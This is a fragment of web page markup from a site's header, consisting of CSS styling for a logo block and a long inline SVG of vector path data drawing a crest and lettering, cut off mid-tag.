<style>@media (min-width:768px) and (max-width:1018px){.tdi_77{margin-right:14px!important}}@media (max-width:767px){.tdi_77{margin-bottom:12px!important}}</style>
<style>.tdi_77 .tdb-logo-a,.tdi_77 h1{flex-direction:column}.tdi_77 .tdb-logo-a,.tdi_77 h1{align-items:flex-start}.tdi_77 .tdb-logo-svg-wrap{max-width:50px;display:block}.tdi_77 .tdb-logo-svg-wrap svg{width:50px;height:auto}.tdi_77 .tdb-logo-img-wrap{display:none}.tdi_77 .tdb-logo-text-tagline{margin-top:0;margin-left:2px;display:none;color:#000000;font-family:Grenze!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0px!important;}.tdi_77 .tdb-logo-text-title{display:none;color:#cb1628;font-family:Grenze!important;font-size:20px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important;}.tdi_77 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_77 .tdb-logo-icon-svg svg{width:25px}.tdi_77 .tdb-logo-icon{margin-left:2px;margin-right:2px;top:0px;display:none;color:#cb1628}.tdi_77 .tdb-logo-icon:first-child{margin-left:0}.tdi_77 .tdb-logo-icon:last-child{margin-right:0}.tdi_77 .tdb-logo-icon-svg svg,.tdi_77 .tdb-logo-icon-svg svg *{fill:#cb1628}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .tdb-logo-icon-svg svg{width:24px}.tdi_77 .tdb-logo-text-title{font-size:19px!important;}.tdi_77 .tdb-logo-text-tagline{font-size:19px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdb-logo-icon-svg svg{width:23px}.tdi_77 .tdb-logo-text-title{font-size:18px!important;}.tdi_77 .tdb-logo-text-tagline{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.lscoba.com/"><span class="tdb-logo-svg-wrap"><svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 146.839 177.584"><path d="M55.035,187.816c-.8.151-4.455.088-5.681.1-1.029.143-2.334-.473-2.217.482,2.055-.013.881,3.763,1.184,5.35-.291,1.875.642,4.55-1,4.348-.3,1.053.9.478,1.966.583.913,0,1.638.063,2.483.05.589-1.65-2.039.831-1.616-3.049.038-.315-.13-1.833.216-1.833,1.284.037,3.644-.476,3.616,1.2a1.222,1.222,0,0,0,.6-.05,29.667,29.667,0,0,1-.066-3c-1.547-.015.356,1.386-3.066,1.1-.878-.1-1.124.223-1.25-.266.116.048-.317-3.371.366-4.167,1.654-.1,3.665-.533,3.95,1.617-.127.062.661.232.6.018C55.007,190.2,55.378,188.53,55.035,187.816Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.432,191.949c-4.488-.074-5.028,6.9-.382,6.9C63.525,199.112,64.007,191.948,59.432,191.949Zm.917,5.932c-2.436,1.556-3.466-3.672-2.233-4.95C60.68,191.341,61.587,196.676,60.349,197.881Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M71.444,197.714c-1.048.321-.962.2-.983-.966-.06-1.391.127-3.334.034-4.383-.408-.542-2.734.132-2.716.05-.165.134-.039.5.182.533,1.276.379.687.256.868,2.083,0,1.377.119,2.816-1.484,2.766-2.441-.118-.4-4.776-1.283-5.815-.218.115-2.26.264-2.316.717.134.53.951.549.783.949-.267,3.154-.065,7.18,4.182,4.233,0,.314-.179,1.221.417,1.049a15.964,15.964,0,0,1,2.216-.466C71.421,198.62,71.805,197.8,71.444,197.714Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 